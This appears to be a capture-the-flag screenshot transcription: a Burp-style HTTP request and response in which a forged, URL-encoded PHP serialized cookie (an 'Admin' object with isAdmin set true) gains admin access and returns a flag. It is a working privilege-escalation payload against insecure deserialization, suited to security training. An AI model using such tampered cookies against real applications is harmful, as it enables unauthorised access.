 Pretty Raw Hex MarkInfo \n
1 GET / HTTP/1.1
2 Host: 47.105.113.86:40003
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: user=
O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3A7
%3A%22isAdmin%22%3Bb%3A1%3B%7D
9 Connection: keep-alive
0
1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 May 2025 01:28:59 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: user=
O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3A7
%3A%22isAdmin%22%3Bb%3A1%3B%7D
6 Content-Length: 41
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Welcome, admin
11 [FLAG] flag{rpuqari28i9l}
12